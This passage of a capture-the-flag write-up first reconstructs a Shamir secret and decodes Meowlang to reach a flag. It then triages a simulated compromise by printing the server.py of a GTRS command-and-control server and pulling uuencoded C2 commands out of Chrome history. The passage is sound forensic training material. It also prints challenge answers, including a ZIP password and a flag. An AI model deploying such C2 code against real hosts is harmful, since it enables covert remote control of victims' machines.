    """Parse prime in hex (0x...) or decimal."""
    s = s.strip()
    if s.lower().startswith("0x"):
        return int(s, 16)
    return int(s, 10)

def parse_shares(path: str) -> List[Tuple[int, int]]:
    """
    Returns list of (x, y) with x as positive int, y as int mod p (not yet reduced).
    Accepts:
      - "<hex>"
      - "<index>-<hex>"
      - noisy prefixes like "User Comment : 253-<hex>"
    """
    shares_raw: List[Tuple[int, int]] = []
    with open(path, "r", encoding="utf-8", errors="ignore") as f:
        lines = [ln.strip() for ln in f if ln.strip()]

    # First pass: try to capture explicit x and hex y
    tmp = []
    explicit_x_count = 0
    for ln in lines:
        m = INDEX_HEX_RE.match(ln)
        if not m:
            continue
        idx = m.group("idx")
        hx  = m.group("hex")
        if hx is None:
            continue
        if len(hx) % 2 == 1:  # normalize odd-length hex
            hx = "0" + hx
        if idx is not None:
            explicit_x_count += 1
            tmp.append( (int(idx, 10), int(hx, 16)) )
        else:
            tmp.append( (None, int(hx, 16)) )

    if not tmp:
        raise ValueError("No shares recognized. Make sure each line contains hex, or idx-hex.")

    # If *any* line had an explicit index, require all to have it (to avoid accidental reindexing)
    if explicit_x_count > 0:
        out = []
        for x, y in tmp:
            if x is None:
                raise ValueError("Some lines have indices and some do not. Please make the format consistent.")
            out.append((x, y))
        # Dedup by x (keep first occurrence)
        seen = set()
        dedup = []
        for x, y in out:
            if x in seen:
                continue
            seen.add(x)
            dedup.append((x, y))
        dedup.sort(key=lambda t: t[0])
        return dedup

    # Otherwise: no explicit indices anywhere → assign x = 1..N in order
    out = []
    for i, (_, y) in enumerate(tmp, start=1):
        out.append((i, y))
    return out

def modinv(a: int, p: int) -> int:
    """Modular inverse using pow (Python 3.8+ supports negative exponents with mod)."""
    a %= p
    if a == 0:
        raise ZeroDivisionError("Attempted to invert 0 modulo p.")
    return pow(a, -1, p)

def lagrange_at_zero(points: List[Tuple[int, int]], p: int) -> int:
    """
    Standard Lagrange interpolation to evaluate f(0) from (x_i, y_i) points mod p.
    l_i(0) = Π_{j!=i} (0 - x_j) * (x_i - x_j)^{-1}  (mod p)
    """
    # sanity: x's must be distinct mod p
    xs_mod = [xi % p for xi, _ in points]
    if len(set(xs_mod)) != len(xs_mod):
        # Find duplicates for a clearer error
        seen = {}
        dups = []
        for xi in xs_mod:
            if xi in seen:
                dups.append(xi)
            else:
                seen[xi] = True
        raise ValueError(f"Duplicate x values modulo p detected: {dups}")

    total = 0
    for i, (xi, yi) in enumerate(points):
        xi %= p
        yi %= p
        num = 1
        den = 1
        for j, (xj, _) in enumerate(points):
            if i == j:
                continue
            xj_mod = xj % p
            num = (num * (-xj_mod)) % p        # (0 - xj)
            den = (den * (xi - xj_mod)) % p    # (xi - xj)
        inv_den = modinv(den, p)
        li0 = (num * inv_den) % p
        total = (total + yi * li0) % p
    return total

def int_to_bytes_be(n: int) -> bytes:
    if n == 0:
        return b"\x00"
    length = (n.bit_length() + 7) // 8
    return n.to_bytes(length, "big")

def main():
    ap = argparse.ArgumentParser(description="Reconstruct Shamir secret at x=0 from shares.")
    ap.add_argument("--shares", required=True, help="Path to file with shares (one per line).")
    ap.add_argument("--prime", required=True,
                    help="Prime modulus (hex like 0x... or decimal).")
    ap.add_argument("--k", type=int, default=None,
                    help="Optional: use only the first K points (after sorting by x). Defaults to all.")
    ap.add_argument("--out", default="secret.bin", help="Output file for raw secret bytes.")
    args = ap.parse_args()

    p = parse_prime(args.prime)
    if p <= 2:
        raise ValueError("Prime must be > 2.")

    points = parse_shares(args.shares)
    points.sort(key=lambda t: t[0])  # sort by x

    if args.k is not None:
        if args.k < 2:
            raise ValueError("--k must be at least 2.")
        if args.k > len(points):
            raise ValueError(f"--k={args.k} but only {len(points)} shares provided.")
        points = points[:args.k]

    # Reduce y modulo p (x stays as integers for spacing; differences are taken mod p in math)
    points = [(x, y % p) for (x, y) in points]

    # Reconstruct secret f(0)
    secret_int = lagrange_at_zero(points, p)
    secret_hex = hex(secret_int)[2:]  # no 0x
    if len(secret_hex) % 2 == 1:
        secret_hex = "0" + secret_hex
    secret_bytes = bytes.fromhex(secret_hex)

    # Write and print
    with open(args.out, "wb") as f:
        f.write(secret_bytes)

    print(f"[+] Shares used: {len(points)}")
    print(f"[+] Prime p (bits): {p.bit_length()} bits")
    print(f"[+] Secret (int): {secret_int}")
    print(f"[+] Secret (hex): {secret_hex}")
    try:
        s = secret_bytes.decode("utf-8")
        print(f"[+] Secret (utf-8): {s}")
    except UnicodeDecodeError:
        print("[-] Secret is not valid UTF-8 (likely binary key).")
    print(f"[+] Wrote raw bytes to: {args.out}")

if __name__ == "__main__":
    main()
python3 reconstruct.py --shares sort_comments --prime 0x010000000000000000000000000000000000000000000000000000000000000129

[+] Shares used: 457
[+] Prime p (bits): 257 bits
[+] Secret (int): 74830710406337953293893850299316176162833267079322310969040841421022189427
[+] Secret (hex): 2a5a49502070617373776f72643a20464170656b4a21794a363959616a5773
[+] Secret (utf-8): *ZIP password: FApekJ!yJ69YajWs
[+] Wrote raw bytes to: secret.bin
We see there is a ZIP password FApekJ!yJ69YajWs. When we extracted the ZIP file at the beginning of the challenge, we also had a flag.zip.
7z x -p'FApekJ!yJ69YajWs' flag.zip
This extracts a file named cute-kitty-noises.txt. In this file, we see a lot of Meow’s.
MeowMeow;MeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeowMeow;Meow;<...snip...>
At first glance, I had no idea what this was, so I looked up Meow Encoding, and I discovered Meowlang. On this website, I pasted the entire Meow string and enabled debug mode. This shows a bunch of numbers.

[2, 109, 1, 0, 2, 97, 1, 0, 2, 108, 1, 0, 2, 119, 1, 0, 2, 97, 1, 0, 2, 114, 1, 0, 2, 101, 1, 0, 2, 32, 1, 0, 2, 105, 1, 0, 2, 115, 1, 0, 2, 32, 1, 0, 2, 105, 1, 0, 2, 108, 1, 0, 2, 108, 1, 0, 2, 101, 1, 0, 2, 103, 1, 0, 2, 97, 1, 0, 2, 108, 1, 0, 2, 32, 1, 0, 2, 97, 1, 0, 2, 110, 1, 0, 2, 100, 1, 0, 2, 32, 1, 0, 2, 102, 1, 0, 2, 111, 1, 0, 2, 114, 1, 0, 2, 32, 1, 0, 2, 110, 1, 0, 2, 101, 1, 0, 2, 114, 1, 0, 2, 100, 1, 0, 2, 115, 1, 0, 2, 10, 1, 0, 2, 99, 1, 0, 2, 97, 1, 0, 2, 116, 1, 0, 2, 115, 1, 0, 2, 32, 1, 0, 2, 97, 1, 0, 2, 114, 1, 0, 2, 101, 1, 0, 2, 32, 1, 0, 2, 99, 1, 0, 2, 111, 1, 0, 2, 111, 1, 0, 2, 108, 1, 0, 2, 32, 1, 0, 2, 97, 1, 0, 2, 110, 1, 0, 2, 100, 1, 0, 2, 32, 1, 0, 2, 98, 1, 0, 2, 97, 1, 0, 2, 100, 1, 0, 2, 97, 1, 0, 2, 115, 1, 0, 2, 115, 1, 0, 2, 10, 1, 0, 2, 102, 1, 0, 2, 108, 1, 0, 2, 97, 1, 0, 2, 103, 1, 0, 2, 123, 1, 0, 2, 51, 1, 0, 2, 53, 1, 0, 2, 100, 1, 0, 2, 99, 1, 0, 2, 98, 1, 0, 2, 97, 1, 0, 2, 49, 1, 0, 2, 51, 1, 0, 2, 48, 1, 0, 2, 51, 1, 0, 2, 51, 1, 0, 2, 52, 1, 0, 2, 53, 1, 0, 2, 57, 1, 0, 2, 99, 1, 0, 2, 97, 1, 0, 2, 55, 1, 0, 2, 57, 1, 0, 2, 57, 1, 0, 2, 97, 1, 0, 2, 101, 1, 0, 2, 50, 1, 0, 2, 100, 1, 0, 2, 57, 1, 0, 2, 57, 1, 0, 2, 48, 1, 0, 2, 100, 1, 0, 2, 51, 1, 0, 2, 51, 1, 0, 2, 100, 1, 0, 2, 100, 1, 0, 2, 51, 1, 0, 2, 125, 1, 0]
As we can see, the numbers 1, 0, 2 are repeating. Using CyberChef, we can replace them, convert from Decimal to ASCII, and retrieve the flag.
malware is illegal and for nerds
cats are cool and badass
flag{35dcba13033459ca799ae2d990d33dd3}
Flag: flag{35dcba13033459ca799ae2d990d33dd3}
XMDR
We had a lot of fun helping the Internet understand what MDRs are, but we thought of the next the best thing:
why not have you use one! 😄A host that you protect had some strange alerts fire off… can you analyze and triage to find other malicious activity?
Looking at the application, we can see an input field to specify directories or files, as well as alerts on the left side.

Looking at the alerts, two things came to mind:
- Check the
Downloadsdirectory for any suspicious files. - These downloaded files are most likely coming from a web browser.

First, I checked the Downloads directory, and observed a suspicious ZIP file named GTRS-1.tar.gz. Additionally, we confirm that there is a web browser involved, since, in the Downloads directory, there is also a ChromeSetup.exe executable.

Clicking the Task button in the GTRS-1.tar.gz file, we see details about it, and aninfected password to extract it from a ZIP file that the server creates.
After extracting the files, we can look at the server.py file and observe it is a webserver.
from uuid import uuid4
from urlparse import urlparse, parse_qs
from BaseHTTPServer import BaseHTTPRequestHandler,HTTPServer

serverPort = 80
secretkey = str(uuid4())

class webServer(BaseHTTPRequestHandler):

    def do_GET(self,):
        useragent = self.headers.get('User-Agent').split('|')
        querydata = parse_qs(urlparse(self.path).query)
        if 'key' in querydata:
            if querydata['key'][0] == secretkey:
                self.send_response(200)
                self.send_header("Content-type","text/html")
                self.end_headers()

                if len(useragent) == 2:
                    response = useragent[1].split(',')[0]
                    print(response.decode("base64"))
                    self.wfile.write("Not Found")
                    return
                cmd = raw_input("$ ")
                self.wfile.write("STARTCOMMAND{}ENDCOMMAND".format(cmd))
                return
        self.send_response(404)
        self.send_header("Content-type","text/html")
        self.end_headers()
        self.wfile.write("Not Found")
        return

    def log_message(self, format, *args):
        return

try:
    server = HTTPServer(("", serverPort), webServer)
    print("Server running on port: {}".format(serverPort))
    print("Secret Key: {}".format(secretkey))
    server.serve_forever()
except KeyboardInterrupt:
    server.socket.close()
There is a key that is being used to write the command in between startcommand and endcommand. This will be important later on! Looking at the client.go, we can confirm this is a C2 server that transmits data. I won’t go through the entire codebase, but if you’re interested, you can read more about it here.
With this information in mind, we need to see the information stored on Google Chrome, since that is most likely where these files were downloaded from. We can find the Google Chrome History located at C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default

After downloading the History file, we can begin inspecting it. It is an SQLite3 database, but we don’t need to do any fancy database queries. Instead, we can simply use strings and try to find the startcommand string. Doing this reveals some encrypted commands that were being sent to the C2 server.
strings History | grep -i "startcommand"

startcommand%0abegin 664 -%0am<v5c961i="`o97ap;w)t("]c9f<@0si7:6yd;w=s5&5m<'-e8w!o;"yc9f<*%0a`%0aend%0aendcommand%0a'O
startcommand%0abegin 664 -%0a,9w!r97-u;'0@+w(*%0a`%0aend%0aendcommand%0a&
startcommand%0abegin 664 -%0am<f5g('%u97)y(")(2tq-4t]&5%=!4d5-:6-r;w-o9g17:6yd;w=s0w5r<f5n%0a0=%9e<g-i;vy2=6xb("]s"@``%0a`%0aend%0aendcommand%0a%g
startcommand%0abegin 664 -%0a<<v-h=&%s:w,@+w%u97)y("]f;r!,25-4("]v"@``%0a`%0aend%0aendcommand%0a$k
startcommand%0abegin 664 -%0aa=v5v='5t:6p@<64@4wes=&5m("]c.c$p("]f.g1e>'0*%0a`%0aend%0aendcommand%0a#c
startcommand%0abegin 664 -%0a:9g-u=&el('9o;'5m92!d:7-k9g)e92!#.@h`%0a`%0aend%0aendcommand%0a"w
startcommand%0abegin 664 -%0ah:6-a8vqs($,z5ven9&]w<u-y<w1e;3,r9')i=f5r<v5t8vao<w1s"@``%0a`%0aend%0aendcommand%0a!
startcommand%0abegin 664 -%0am871t<feb("us("uh($,z5ven9&]w<u-y<w1e;3,r9')i=f5r<v5t8vao<w1s%0a!"@``%0a`%0aend%0aendcommand%0a g
startcommand%0abegin 664 -%0a<9&er("]a("]s(")#.e!r;v=r86t@1fel97,b"@``%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0ae9&er($,z("]s("]b('p@9fen9'-t<b`o:2`b<&%s<w=o<f0b"@``%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0al=vui8r!p<f]c97-s(&=e="!0<f]c97-s260l3f%m92q#;vum86yd3&en90h`%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0am=vui8r!l;v=i8v%l9&es:r!g970@;f%m92qs:7ie+&9r965s<&%c92qp<f]v%0a):61e<fya;64*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0ac=vui8r!b:6]s(&=e="!s97)i86qn=6ub97(l=f5r<veo;@h`%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0al96-h;r!f;&%g>s8y,c`p8s$s9&-b,sed93$y830p-64y9#%f.3ds.#(q?0h`%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a39v5t;6%c("]v("]f;r!l:7-t"@``%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a2<&en9r`m;b`t(#@n."xx+c@*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a>;g-l;v]k=7`@+71y<&4]86yy(&=o;v=l92yc;vt*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a,<f]u=&4@<')i;g0*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a'87)p("ua"@``%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a5:7!c;vyf:6<@+v1i<w!l87ed;g,*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a.:7!c;vyf:6<@+v%l;`h`%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a,;f5t<w1a="`m86(*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a-;f5t<w1a="`m86yo"@``%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a,;f5t('-e<w-i;vx*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a*;f5t('-h87)e"@``%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0af;f5t(&qo8v%l9w)o=7`@(e)e;6]t92!$97-k=&]p(%5s97)s(@h`%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a>;f5t(&qo8v%l9w)o=7`@861m:6yi<w1r871o<g,*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a);f5t('5s97(*%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a3<v,@<6,@;&%n;6%n<v5r=f5r"@``%0a`%0aend%0aendcommand%0a
startcommand%0abegin 664 -%0a)<v,@<75e<gd*%0a`%0aend%0aendcommand%0a
<...snip...>
Firstly, we can see that there are a few URL encoded values, such as %0a which are newlines, so fixing that reveals a better representation of what we are working with. We can use CyberChef.
startcommand
begin 664 -
m<v5c961i="`o97ap;w)t("]c9f<@0si7:6yd;w=s5&5m<'-e8w!o;"yc9f<*
`
end
endcommand
